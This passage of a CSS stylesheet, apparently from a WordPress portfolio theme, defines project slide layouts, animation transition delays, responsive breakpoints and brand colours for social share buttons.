  -ms-transition: opacity 0.3s;
  transition: opacity 0.3s;
  background-repeat: no-repeat;
}
.to-load.loaded span {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.columns-project {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.columns-project .column {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
.site-content.project .line.before .content .e_1,
.site-content.project .line.before .content .e_2,
.site-content.project .line.before .content .e_3,
.site-content.project .line.before .content .e_4 {
  -webkit-transform: translateY(-100px) translateZ(0);
  -moz-transform: translateY(-100px) translateZ(0);
  -o-transform: translateY(-100px) translateZ(0);
  -ms-transform: translateY(-100px) translateZ(0);
  transform: translateY(-100px) translateZ(0);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.site-content.project .line.current .content .e_1,
.site-content.project .line.current .content .e_2,
.site-content.project .line.current .content .e_3,
.site-content.project .line.current .content .e_4 {
  -webkit-transform: translateY(0px) translateZ(0);
  -moz-transform: translateY(0px) translateZ(0);
  -o-transform: translateY(0px) translateZ(0);
  -ms-transform: translateY(0px) translateZ(0);
  transform: translateY(0px) translateZ(0);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.site-content.project .line.after .content .e_1,
.site-content.project .line.after .content .e_2,
.site-content.project .line.after .content .e_3,
.site-content.project .line.after .content .e_4 {
  -webkit-transform: translateY(100px) translateZ(0);
  -moz-transform: translateY(100px) translateZ(0);
  -o-transform: translateY(100px) translateZ(0);
  -ms-transform: translateY(100px) translateZ(0);
  transform: translateY(100px) translateZ(0);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.site-content.project .line .link_detail {
  font-weight: bold;
}
.site-content.project .line .link_detail.link_light {
  color: #fff;
}
.site-content.project .line .link_detail.link_dark {
  color: #000;
}
.site-content.project .line.current .section-down-arrow {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.site-content.project .line.after .section-down-arrow,
.site-content.project .line.before .section-down-arrow {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.site-content.project .line.going-up .content .e_1 {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
.site-content.project .line.going-up .content .e_2 {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.site-content.project .line.going-up .content .e_3 {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.site-content.project .line.going-up .content .e_4 {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.site-content.project .line.going-down .content .e_1 {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.site-content.project .line.going-down .content .e_2 {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.site-content.project .line.going-down .content .e_3 {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.site-content.project .line.going-down .content .e_4 {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
.site-content.project .line.current.going-up .content .e_1 {
  -webkit-transition-delay: 0.9s;
  -moz-transition-delay: 0.9s;
  -o-transition-delay: 0.9s;
  -ms-transition-delay: 0.9s;
  transition-delay: 0.9s;
}
.site-content.project .line.current.going-up .content .e_2 {
  -webkit-transition-delay: 0.8s;
  -moz-transition-delay: 0.8s;
  -o-transition-delay: 0.8s;
  -ms-transition-delay: 0.8s;
  transition-delay: 0.8s;
}
.site-content.project .line.current.going-up .content .e_3 {
  -webkit-transition-delay: 0.7s;
  -moz-transition-delay: 0.7s;
  -o-transition-delay: 0.7s;
  -ms-transition-delay: 0.7s;
  transition-delay: 0.7s;
}
.site-content.project .line.current.going-up .content .e_4 {
  -webkit-transition-delay: 0.6s;
  -moz-transition-delay: 0.6s;
  -o-transition-delay: 0.6s;
  -ms-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
.site-content.project .line.current.going-down .content .e_1 {
  -webkit-transition-delay: 0.6s;
  -moz-transition-delay: 0.6s;
  -o-transition-delay: 0.6s;
  -ms-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
.site-content.project .line.current.going-down .content .e_2 {
  -webkit-transition-delay: 0.7s;
  -moz-transition-delay: 0.7s;
  -o-transition-delay: 0.7s;
  -ms-transition-delay: 0.7s;
  transition-delay: 0.7s;
}
.site-content.project .line.current.going-down .content .e_3 {
  -webkit-transition-delay: 0.8s;
  -moz-transition-delay: 0.8s;
  -o-transition-delay: 0.8s;
  -ms-transition-delay: 0.8s;
  transition-delay: 0.8s;
}
.site-content.project .line.current.going-down .content .e_4 {
  -webkit-transition-delay: 0.9s;
  -moz-transition-delay: 0.9s;
  -o-transition-delay: 0.9s;
  -ms-transition-delay: 0.9s;
  transition-delay: 0.9s;
}
.site-content.project .line {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: 4;
}
.site-content.project .columns-project .line .line-left {
  position: absolute;
  top: 120px;
  right: 60%;
  bottom: 120px;
  left: 120px;
}
.site-content.project .line .right {
  position: absolute;
  top: 45px;
  right: 45px;
  bottom: 45px;
  left: 50%;
}
.site-content.project .line .container {
  display: table;
  width: 100%;
  height: 100%;
  padding-right: 0;
  padding-left: 0;
}
.site-content.project .line .content {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
}
.site-content.project .line .rdy_button {
  margin-right: 0;
  margin-bottom: 0;
}
.site-content.project .valign-top .line .content {
  vertical-align: top;
}
.site-content.project .valign-bottom .line .content {
  vertical-align: bottom;
}
.site-content.project .line.valign-middle .content {
  vertical-align: middle;
}
.site-content.project .line.valign-top .content {
  vertical-align: top;
}
.site-content.project .line.valign-bottom .content {
  vertical-align: bottom;
}
.site-content.project .align-right .line .content {
  text-align: right;
}
.site-content.project .align-center .line .content {
  text-align: center;
}
.site-content.project .columns-project.project-fullwidth.align-center .line .line-left {
  right: 35%;
  left: 35%;
}
.site-content.project .columns-project.project-fullwidth.align-right .line .line-left {
  right: 120px;
  left: 60%;
}
.site-content.project .columns-project.project-fullwidth .line.align-center .line-left {
  right: 15%;
  left: 15%;
}
.site-content.project .columns-project.project-fullwidth .line.align-center .line-left .content {
  text-align: center !important;
}
.site-content.project .columns-project.project-fullwidth .line.align-center .line-left .content .caption,
.site-content.project .columns-project.project-fullwidth .line.align-center .line-left .content .description {
  text-align: center;
  margin-left: 15%;
  margin-right: 15%;
}
.site-content.project .columns-project.project-fullwidth .line.align-left .line-left {
  right: 60%;
  left: 120px;
}
.site-content.project .columns-project.project-fullwidth .line.align-left .line-left .content {
  text-align: left !important;
}
.site-content.project .columns-project.project-fullwidth .line.align-right .line-left {
  right: 120px;
  left: 60%;
}
.site-content.project .columns-project.project-fullwidth .line.align-right .line-left .content {
  text-align: right !important;
}
.site-content.project .illustrations-container {
  position: absolute;
  display: block;
  top: 0;
  right: 0;
  bottom: 0;
  left: 50%;
  overflow: hidden;
  z-index: 2;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.site-content.project .project-fullwidth .illustrations-container {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.site-content.project .illustrations-container .illustrations {
  position: relative;
  width: 100%;
  height: 100%;
  cursor: pointer;
}
.site-content.project .illustrations-container .illustrations.animated {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  -moz-transition: -moz-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  -o-transition: -o-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  -ms-transition: -ms-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  transition: transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
}
.site-content.project .illustrations-container .illustration {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.site-content.project .illustrations-container .illustration-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center;
}
.site-content.project .illustrations-container.hovered .illustration:hover .illustration-inner,
.site-content.project .illustrations-container.hovered .illustration.hover .illustration-inner,
.site-content.project .illustrations-container.hovered .illustration.slidein .illustration-inner {
  -webkit-transform: scale(1.1) translateZ(0);
  -moz-transform: scale(1.1) translateZ(0);
  -o-transform: scale(1.1) translateZ(0);
  -ms-transform: scale(1.1) translateZ(0);
  transform: scale(1.1) translateZ(0);
  -webkit-transition: -webkit-transform 10s ease-out;
  -moz-transition: -moz-transform 10s ease-out;
  -o-transition: -o-transform 10s ease-out;
  -ms-transition: -ms-transform 10s ease-out;
  transition: transform 10s ease-out;
}
.site-content.project .illustrations-container.hovered .illustration.hover_out .illustration-inner {
  -webkit-transform: scale(1) translateZ(0);
  -moz-transform: scale(1) translateZ(0);
  -o-transform: scale(1) translateZ(0);
  -ms-transform: scale(1) translateZ(0);
  transform: scale(1) translateZ(0);
  -webkit-transition: -webkit-transform 10s ease-out;
  -moz-transition: -moz-transform 10s ease-out;
  -o-transition: -o-transform 10s ease-out;
  -ms-transition: -ms-transform 10s ease-out;
  transition: transform 10s ease-out;
}
.site-content.project .illustrations-container.hidden {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: translateY(-100px) translateZ(0);
  -moz-transform: translateY(-100px) translateZ(0);
  -o-transform: translateY(-100px) translateZ(0);
  -ms-transform: translateY(-100px) translateZ(0);
  transform: translateY(-100px) translateZ(0);
  z-index: -1;
}
.site-content.project .content h2 {
  margin: 0;
  line-height: 100%;
}
.site-content.project .content .caption {
  display: inline-block;
  margin: 30px 0 0 0;
  line-height: 100%;
}
.site-content.project .content .description {
  margin-top: 30px;
  display: inline-block;
}
.site-content.project .content .description p:last-child {
  margin-bottom: 0;
}
.site-content.project .content .project_button {
  display: inline-block;
  line-height: 100%;
  margin-top: 30px;
}
.site-content.project .content .e_1 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .content .e_2 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .content .e_3 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .content .e_4 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .section-down-arrow {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .project-fullwidth .content .caption,
.site-content.project .project-fullwidth .content .description {
  max-width: 500px;
}
.site-content.project .project-fullwidth.align-center .content .caption,
.site-content.project .project-fullwidth.align-center .content .description {
  max-width: auto !important;
}
.site-content.project .project-fullwidth.align-right .content .caption,
.site-content.project .project-fullwidth.align-right .content .description {
  margin-right: 0;
  margin-left: auto;
}
.site-content.project .projects-list {
  position: absolute;
  bottom: 34px;
  left: 49px;
  z-index: 5;
}
.site-content.project .projects-list.display_none {
  display: none;
}
.site-content.project .projects-list.cnt-right {
  left: auto;
  right: 54px;
}
.site-content.project .projects-list a {
  position: relative;
  display: block;
  width: 26px;
  height: 26px;
}
.site-content.project .projects-list a:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  left: 6px;
  width: 12px;
  height: 12px;
  background-color: transparent;
  border: 1px solid transparent;
  -webkit-transition: border-color 0.35s, background-color 0.35s;
  -moz-transition: border-color 0.35s, background-color 0.35s;
  -o-transition: border-color 0.35s, background-color 0.35s;
  -ms-transition: border-color 0.35s, background-color 0.35s;
  transition: border-color 0.35s, background-color 0.35s;
}
.site-content.project .projects-list a:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  top: 8px;
  left: 8px;
  width: 8px;
  height: 8px;
  background-color: #000;
  border: 2px solid transparent;
  -webkit-transition: border-color 0.35s, background-color 0.35s;
  -moz-transition: border-color 0.35s, background-color 0.35s;
  -o-transition: border-color 0.35s, background-color 0.35s;
  -ms-transition: border-color 0.35s, background-color 0.35s;
  transition: border-color 0.35s, background-color 0.35s;
}
.site-content.project .projects-list a:after {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.site-content.project .projects-list a:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.site-content.project .projects-list a.active:after {
  border: 2px solid #adaeae !important;
  -webkit-transition: border 0.35s;
  -moz-transition: border 0.35s;
  -o-transition: border 0.35s;
  -ms-transition: border 0.35s;
  transition: border 0.35s;
}
.site-content.project .projects-list a.active:before {
  background-color: transparent !important;
}
.site-content.project .projects-list a.contact.active:before,
.site-content.project .projects-list a.contact.active:after {
  background: #000 !important;
  -webkit-transition: background 0.35s;
  -moz-transition: background 0.35s;
  -o-transition: background 0.35s;
  -ms-transition: background 0.35s;
  transition: background 0.35s;
}
.site-content.project .projects-list a span {
  width: 160px;
  color: #000;
  position: absolute;
  left: 25px;
  top: 1px;
  display: none;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  height: 26px;
}
.site-content.project .projects-list a.hover span {
  display: block;
}
.site-content.project .projects-list[data-pgcolor="light"] a span {
  color: #fff !important;
}
.site-content.project .projects-list.cnt-right a span {
  right: 25px;
  left: auto;
  text-align: right;
}
.site-content.project .projects-list[data-pgcolor="light"] a:before {
  background-color: #fff;
}
.site-content.project .projects-list[data-pgcolor="light"] a.active:after {
  border: 2px solid #626363 !important;
}
.site-content.project .projects-list[data-pgcolor="light"] a.contact.active:after {
  background: #fff !important;
}
@media (max-width: 768px) {
  .rdy_project .projects-list,
  .rdy_project .section-down-arrow,
  .site-content.project .content .e_2:not(.e_button),
  .site-content.project .content .e_3:not(.e_button),
  .site-content.project .content .e_4:not(.e_button) {
    display: none !important;
  }
  .site-content.project .content .e_button.mobile_hide {
    display: none !important;
  }
  .site-content.project .content .e_button .rdy_button {
    padding: 14px 20px !important;
    font-size: 12px !important;
  }
  .site-content.project .illustrations-container {
    left: 0 !important;
  }
  .site-content.project .line .content {
    vertical-align: bottom !important;
  }
  .rdy_project .entry-title {
    display: table;
    width: 100%;
    text-align: left;
    line-height: 1em !important;
  }
  .rdy_project .entry-title a {
    display: table-cell;
    margin: 0 auto;
    width: 1px;
  }
  .rdy_project .entry-title {
    font-size: 34px !important;
    line-height: 110% !important;
    color: #000 !important;
    padding: 4px 0;
  }
}
@media screen and (max-width: 768px) {
  .site-content.project .line .line-left {
    left: 60px !important;
    right: 60px !important;
  }
  .rdy_project .entry-title.without-margin {
    margin-bottom: 0 !important;
  }
  .site-content.project .line .line-left {
    bottom: 60px !important;
  }
}
@media screen and (max-width: 569px) {
  .site-content.project .line .line-left {
    left: 35px !important;
    right: 35px !important;
  }
  .site-content.project .line .line-left {
    bottom: 35px !important;
  }
}
@media screen and (min-width: 768px) {
  .site-content.project .line.align-left .line-left {
    left: 60px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 60px !important;
  }
  .site-content.project .line .line-left {
    bottom: 60px !important;
  }
  .site-content.project .projects-list {
    left: 20px;
    bottom: 20px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 20px;
  }
}
@media screen and (min-width: 992px) {
  .site-content.project .line.align-left .line-left {
    left: 80px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 80px !important;
  }
  .site-content.project .line .line-left {
    bottom: 80px !important;
  }
  .site-content.project .projects-list {
    left: 30px;
    bottom: 30px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .site-content.project .line.align-left .line-left {
    left: 80px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 80px !important;
  }
  .site-content.project .line .line-left {
    bottom: 80px !important;
  }
  .site-content.project .projects-list {
    left: 40px;
    bottom: 40px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 40px;
  }
}
@media screen and (min-width: 1440px) {
  .site-content.project .line.align-left .line-left {
    left: 100px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 100px !important;
  }
  .site-content.project .line .line-left {
    bottom: 100px !important;
  }
  .site-content.project .projects-list {
    left: 50px;
    bottom: 50px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 50px;
  }
}
@media screen and (min-width: 1680px) {
  .site-content.project .line.align-left .line-left {
    left: 120px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 120px !important;
  }
  .site-content.project .line .line-left {
    bottom: 120px !important;
  }
  .site-content.project .projects-list {
    left: 50px;
    bottom: 50px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 50px;
  }
}
@media screen and (min-width: 768px) {
  .site-content.project .columns-project .line.align-center.valign-bottom .line-left {
    bottom: 60px !important;
  }
}
.site-content.project .illustration-video .mejs-container .mejs-layers {
  display: none !important;
}
/*--------------------------------------------------------------
* 7.0 Elements
==============================================================*/
.vc_sep_pos_inline {
  display: inline-block;
}
@media handheld, only screen and (max-width: 960px) {
  .rdy_separator.responsive_width_sm {
    width: 100% !important;
  }
}
@media handheld, only screen and (max-width: 767px) {
  .rdy_separator.responsive_width_xs {
    width: 100% !important;
  }
}
.rdy_share.social-align-left {
  text-align: left;
}
.rdy_share.social-align-left .rdy_share-item:first-child,
.rdy_share.social-align-left .rdy_share-text:first-child {
  margin-left: 0;
}
.rdy_share.social-align-center {
  text-align: center;
}
.rdy_share.social-align-right {
  text-align: right;
}
.rdy_share.social-align-right .rdy_share-item:last-child {
  margin-right: 0;
}
.rdy_share .rdy_share-text.list:first-child {
  margin-top: 0;
}
.rdy_share .rdy_share-text.list:last-child {
  margin-bottom: 0;
}
.rdy_share .rdy_share-text span {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rdy_share.use_ul_hover .rdy_share-text span {
  display: inline-block;
  border-bottom: 2px solid transparent;
}
.rdy_share.use_ul_hover .rdy_share-text:hover span {
  border-bottom-width: 2px;
  border-bottom-style: solid;
  border-bottom-color: #ec7a5c;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h,
.rdy_share.use-brand-color.use_ul_hover .mail-hover:hover span {
  border-bottom-color: #3b5998;
}
.rdy_share.use-brand-color.use_ul_hover .facebook-hover:hover span {
  border-bottom-color: #3b5998;
}
.rdy_share.use-brand-color.use_ul_hover .twitter-hover:hover span {
  border-bottom-color: #00aced;
}
.rdy_share.use-brand-color.use_ul_hover .rss-hover:hover span {
  border-bottom-color: #ff7900;
}
.rdy_share.use-brand-color.use_ul_hover .dribbble-hover:hover span {
  border-bottom-color: #ea4c89;
}
.rdy_share.use-brand-color.use_ul_hover .instagram-hover:hover span {
  border-bottom-color: #517fa4;
}
.rdy_share.use-brand-color.use_ul_hover .soundcloud-hover:hover span {
  border-bottom-color: #ff3a00;
}
.rdy_share.use-brand-color.use_ul_hover .digg-hover:hover span {
  border-bottom-color: #333;
}
.rdy_share.use-brand-color.use_ul_hover .pinterest-hover:hover span {
  border-bottom-color: #cb2027;
}
.rdy_share.use-brand-color.use_ul_hover .flickr-hover:hover span {
  border-bottom-color: #ff0084;
}
.rdy_share.use-brand-color.use_ul_hover .googleplus-hover:hover span {
  border-bottom-color: #dd4b39;
}
.rdy_share.use-brand-color.use_ul_hover .linkedin-hover:hover span {
  border-bottom-color: #007bb6;
}
.rdy_share.use-brand-color.use_ul_hover .blogger-hover:hover span {
  border-bottom-color: #fb8f3d;
}
.rdy_share.use-brand-color.use_ul_hover .youtube-hover:hover span {
  border-bottom-color: #b00;
}
.rdy_share.use-brand-color.use_ul_hover .lastfm-hover:hover span {
  border-bottom-color: #df1303;
}
.rdy_share.use-brand-color.use_ul_hover .stumbleupon-hover:hover span {
  border-bottom-color: #eb4823;
}
.rdy_share.use-brand-color.use_ul_hover .tumblr-hover:hover span {
  border-bottom-color: #32506d;
}
.rdy_share.use-brand-color.use_ul_hover .vimeo-hover:hover span {
  border-bottom-color: #aad450;
}
.rdy_share.use-brand-color.use_ul_hover .wordpress-hover:hover span {
  border-bottom-color: #21759b;
}
.rdy_share.use-brand-color.use_ul_hover .yelp-hover:hover span {
  border-bottom-color: #c41200;
}
.rdy_share.use-brand-color.use_ul_hover .reddit-hover:hover span {
  border-bottom-color: #cee3f8;
}
.rdy_share.use-brand-color.use_ul_hover .whatsapp-hover:hover span {
  border-bottom-color: #1d9d10;
}
.rdy_share.use-brand-color.use_ul_hover .weibo-hover:hover span {
  border-bottom-color: #e6162d;
}
.rdy_share.use-brand-color.use_ul_hover .qzone-hover:hover span {
  border-bottom-color: #ffc028;
}
.rdy_share.use-brand-color.use_ul_hover .imdb-hover:hover span {
  border-bottom-color: #f5de50;
}
.rdy_share.use-brand-color.use_ul_hover .renren-hover:hover span {
  border-bottom-color: #217dc6;
}
.rdy_share.use-brand-color.use_ul_hover .xing-hover:hover span {
  border-bottom-color: #026466;
}
.rdy_share.use-brand-color.use_ul_hover .vk-hover:hover span {
  border-bottom-color: #45668e;
}
.rdy_share.use-brand-color.use_ul_hover .wechat-hover:hover span {
  border-bottom-color: #7bb32e;
}
.rdy_share.use-brand-color.use_ul_hover .snapchat-hover:hover span {
  border-bottom-color: #fffc00;
}
.rdy_share.use-brand-color.brand-icon .mail-hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon .facebook-hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon .twitter-hover {
  color: #00aced;
}
.rdy_share.use-brand-color.brand-icon .rss-hover {
  color: #ff7900;
}
.rdy_share.use-brand-color.brand-icon .dribbble-hover {
  color: #ea4c89;
}
.rdy_share.use-brand-color.brand-icon .instagram-hover {
  color: #517fa4;
}
.rdy_share.use-brand-color.brand-icon .soundcloud-hover {
  color: #ff3a00;
}
.rdy_share.use-brand-color.brand-icon .digg-hover {
  color: #333;
}
.rdy_share.use-brand-color.brand-icon .pinterest-hover {
  color: #cb2027;
}
.rdy_share.use-brand-color.brand-icon .flickr-hover {
  color: #ff0084;
}
.rdy_share.use-brand-color.brand-icon .googleplus-hover {
  color: #dd4b39;
}
.rdy_share.use-brand-color.brand-icon .linkedin-hover {
  color: #007bb6;
}
.rdy_share.use-brand-color.brand-icon .blogger-hover {
  color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-icon .youtube-hover {
  color: #b00;
}
.rdy_share.use-brand-color.brand-icon .lastfm-hover {
  color: #df1303;
}
.rdy_share.use-brand-color.brand-icon .stumbleupon-hover {
  color: #eb4823;
}
.rdy_share.use-brand-color.brand-icon .tumblr-hover {
  color: #32506d;
}
.rdy_share.use-brand-color.brand-icon .vimeo-hover {
  color: #aad450;
}
.rdy_share.use-brand-color.brand-icon .wordpress-hover {
  color: #21759b;
}
.rdy_share.use-brand-color.brand-icon .yelp-hover {
  color: #c41200;
}
.rdy_share.use-brand-color.brand-icon .reddit-hover {
  color: #cee3f8;
}
.rdy_share.use-brand-color.brand-icon .whatsapp-hover {
  color: #1d9d10;
}
.rdy_share.use-brand-color.brand-icon .weibo-hover {
  color: #e6162d;
}
.rdy_share.use-brand-color.brand-icon .wechat-hover {
  color: #7bb32e;
}
.rdy_share.use-brand-color.brand-icon .vk-hover {
  color: #45668e;
}
.rdy_share.use-brand-color.brand-icon .qzone-hover {
  color: #ffc028;
}
.rdy_share.use-brand-color.brand-icon .imdb-hover {
  color: #f5de50;
}
.rdy_share.use-brand-color.brand-icon .renren-hover {
  color: #217dc6;
}
.rdy_share.use-brand-color.brand-icon .xing-hover {
  color: #026466;
}
.rdy_share.use-brand-color.brand-icon .snapchat-hover {
  color: #fffc00;
}
.rdy_share.use-brand-color.brand-icon-h .mail-hover:hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon-h .facebook-hover:hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon-h .twitter-hover:hover {
  color: #00aced;
}
.rdy_share.use-brand-color.brand-icon-h .rss-hover:hover {
  color: #ff7900;
}
.rdy_share.use-brand-color.brand-icon-h .dribbble-hover:hover {
  color: #ea4c89;
}
.rdy_share.use-brand-color.brand-icon-h .instagram-hover:hover {
  color: #517fa4;
}
.rdy_share.use-brand-color.brand-icon-h .soundcloud-hover:hover {
  color: #ff3a00;
}
.rdy_share.use-brand-color.brand-icon-h .digg-hover:hover {
  color: #333;
}
.rdy_share.use-brand-color.brand-icon-h .pinterest-hover:hover {
  color: #cb2027;
}
.rdy_share.use-brand-color.brand-icon-h .flickr-hover:hover {
  color: #ff0084;
}
.rdy_share.use-brand-color.brand-icon-h .googleplus-hover:hover {
  color: #dd4b39;
}
.rdy_share.use-brand-color.brand-icon-h .linkedin-hover:hover {
  color: #007bb6;
}
.rdy_share.use-brand-color.brand-icon-h .blogger-hover:hover {
  color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-icon-h .youtube-hover:hover {
  color: #b00;
}
.rdy_share.use-brand-color.brand-icon-h .lastfm-hover:hover {
  color: #df1303;
}
.rdy_share.use-brand-color.brand-icon-h .stumbleupon-hover:hover {
  color: #eb4823;
}
.rdy_share.use-brand-color.brand-icon-h .tumblr-hover:hover {
  color: #32506d;
}
.rdy_share.use-brand-color.brand-icon-h .vimeo-hover:hover {
  color: #aad450;
}
.rdy_share.use-brand-color.brand-icon-h .wordpress-hover:hover {
  color: #21759b;
}
.rdy_share.use-brand-color.brand-icon-h .yelp-hover:hover {
  color: #c41200;
}
.rdy_share.use-brand-color.brand-icon-h .reddit-hover:hover {
  color: #cee3f8;
}
.rdy_share.use-brand-color.brand-icon-h .whatsapp-hover:hover {
  color: #1d9d10;
}
.rdy_share.use-brand-color.brand-icon-h .weibo-hover:hover {
  color: #e6162d;
}
.rdy_share.use-brand-color.brand-icon-h .wechat-hover:hover {
  color: #7bb32e;
}
.rdy_share.use-brand-color.brand-icon-h .vk-hover:hover {
  color: #45668e;
}
.rdy_share.use-brand-color.brand-icon-h .qzone-hover:hover {
  color: #ffc028;
}
.rdy_share.use-brand-color.brand-icon-h .imdb-hover:hover {
  color: #f5de50;
}
.rdy_share.use-brand-color.brand-icon-h .renren-hover:hover {
  color: #217dc6;
}
.rdy_share.use-brand-color.brand-icon-h .xing-hover:hover {
  color: #026466;
}
.rdy_share.use-brand-color.brand-icon-h .vk-hover:hover {
  color: #45668e;
}
.rdy_share.use-brand-color.brand-icon-h .wechat-hover:hover {
  color: #7bb32e;
}
.rdy_share.use-brand-color.brand-bg .mail-hover {
  background-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg .facebook-hover {
  background-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg .twitter-hover {
  background-color: #00aced;
}
.rdy_share.use-brand-color.brand-bg .rss-hover {
  background-color: #ff7900;
}
.rdy_share.use-brand-color.brand-bg .dribbble-hover {
  background-color: #ea4c89;
}
.rdy_share.use-brand-color.brand-bg .instagram-hover {
  background-color: #517fa4;
}
.rdy_share.use-brand-color.brand-bg .soundcloud-hover {
  background-color: #ff3a00;
}
.rdy_share.use-brand-color.brand-bg .digg-hover {
  background-color: #333;
}
.rdy_share.use-brand-color.brand-bg .pinterest-hover {
  background-color: #cb2027;
}
.rdy_share.use-brand-color.brand-bg .flickr-hover {
  background-color: #ff0084;
}
.rdy_share.use-brand-color.brand-bg .googleplus-hover {
  background-color: #dd4b39;
}
.rdy_share.use-brand-color.brand-bg .linkedin-hover {
  background-color: #007bb6;
}
.rdy_share.use-brand-color.brand-bg .blogger-hover {
  background-color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-bg .youtube-hover {
  background-color: #b00;
}
.rdy_share.use-brand-color.brand-bg .lastfm-hover {
  background-color: #df1303;
}
.rdy_share.use-brand-color.brand-bg .stumbleupon-hover {
  background-color: #eb4823;
}
